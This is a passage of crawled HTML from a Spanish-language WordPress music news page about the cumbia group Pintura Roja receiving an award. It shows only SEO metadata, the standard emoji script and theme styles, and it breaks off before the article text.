

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/
body_size: 19503
content:
<!doctype html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PREMIAN A PINTURA ROJA EN CALIENTITAS - Full Ritmo</title>
	<link rel="canonical" href="http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PREMIAN A PINTURA ROJA EN CALIENTITAS - Full Ritmo" />
	<meta property="og:description" content="Antes de subir la nota, de la pagina central de nuestra edici&oacute;n nro 79, donde..." />
	<meta property="og:url" content="http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/" />
	<meta property="og:site_name" content="Full Ritmo" />
	<meta property="article:publisher" content="https://www.facebook.com/FullRitmo" />
	<meta property="article:published_time" content="2016-05-27T14:02:01+00:00" />
	<meta property="article:modified_time" content="2017-04-29T05:43:45+00:00" />
	<meta property="og:image" content="http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="425" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Full Ritmo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Full Ritmo" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#article","isPartOf":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/"},"author":{"name":"Full Ritmo","@id":"http://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506"},"headline":"PREMIAN A PINTURA ROJA EN CALIENTITAS","datePublished":"2016-05-27T14:02:01+00:00","dateModified":"2017-04-29T05:43:45+00:00","mainEntityOfPage":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/"},"wordCount":759,"commentCount":0,"publisher":{"@id":"http://full-ritmo.com/#organization"},"image":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#primaryimage"},"thumbnailUrl":"http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg","keywords":[". PILI LA PRINCESA GUERRERA","ALEJANDRO ZARATE","CUMBIA","full ritmo","JANET BARBOZA","JULIAN PEÃ‘A","LAS CALIENTITAS DE NILVER HUARTAC Y JANET BARBOZA","LOS PAPIS","MEXICO","Peru","PINTURA ROJA","PREMIADO PINTURA ROJA"],"articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#respond"]}]},{"@type":"WebPage","@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/","url":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/","name":"PREMIAN A PINTURA ROJA EN CALIENTITAS - Full Ritmo","isPartOf":{"@id":"http://full-ritmo.com/#website"},"primaryImageOfPage":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#primaryimage"},"image":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#primaryimage"},"thumbnailUrl":"http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg","datePublished":"2016-05-27T14:02:01+00:00","dateModified":"2017-04-29T05:43:45+00:00","breadcrumb":{"@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#primaryimage","url":"http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg","contentUrl":"http://full-ritmo.com/wp-content/uploads/2016/05/pintura-roja-premiado-00-full-ritmo.jpg","width":620,"height":425},{"@type":"BreadcrumbList","@id":"http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://full-ritmo.com/"},{"@type":"ListItem","position":2,"name":"PREMIAN A PINTURA ROJA EN CALIENTITAS"}]},{"@type":"WebSite","@id":"http://full-ritmo.com/#website","url":"http://full-ritmo.com/","name":"Full Ritmo","description":"Full Ritmo | Cumbia, Chicha, Huayno, Salsa, Boleros y Danza moderna","publisher":{"@id":"http://full-ritmo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://full-ritmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"http://full-ritmo.com/#organization","name":"Full Ritmo","url":"http://full-ritmo.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://full-ritmo.com/#/schema/logo/image/","url":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","contentUrl":"https://full-ritmo.com/wp-content/uploads/2024/09/logo-seo_1.png","width":499,"height":499,"caption":"Full Ritmo"},"image":{"@id":"http://full-ritmo.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/FullRitmo","https://www.youtube.com/@fullritmo/videos"]},{"@type":"Person","@id":"http://full-ritmo.com/#/schema/person/45734b94ba42b4614f23f3c6c2f1d506","name":"Full Ritmo","image":{"@type":"ImageObject","inLanguage":"es","@id":"http://full-ritmo.com/#/schema/person/image/","url":"http://2.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/86066b4a11d8c47d6c23111fcea50748?s=96&d=mm&r=g","caption":"Full Ritmo"},"description":"Periodista - Lorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor sit ametLorem ipsum dolor.","url":"http://full-ritmo.com/author/jpena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed" href="http://full-ritmo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Feed de los comentarios" href="http://full-ritmo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Full Ritmo &raquo; Comentario PREMIAN A PINTURA ROJA EN CALIENTITAS del feed" href="http://full-ritmo.com/premian-a-pintura-roja-en-calientitas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/full-ritmo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://full-ritmo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 790px;--wp--style--global--wide-size: 1180px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='http://full-ritmo.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://full-ritmo.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='http://full-ritmo.com/wp-content/themes/covernews/style.min.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='http://full-ritmo.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://full-ritmo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://full-ritmo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://full-ritmo.com/wp-json/wp/v2/posts/4943" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://full-ritmo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='http://full-ritmo.com/?p=4943' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://full-ritmo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffull-ritmo.com%2Fpremian-a-pintura-roja-en-calientitas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://full-ritmo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffull-ritmo.com%2Fpremian-a-pintura-roja-en-calientitas%2F&#038;format=xml" />
<link rel="preload" href="http://full-ritmo.com/wp-content/uploads/2024/09/002.jpg" as="image"><link rel="pingback" href="http://full-ritmo.com/xmlrpc.php">        <style type="text/css">
                        body .masthead-banner.data-bg:before {
                background: rgba(0,0,0,0);
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
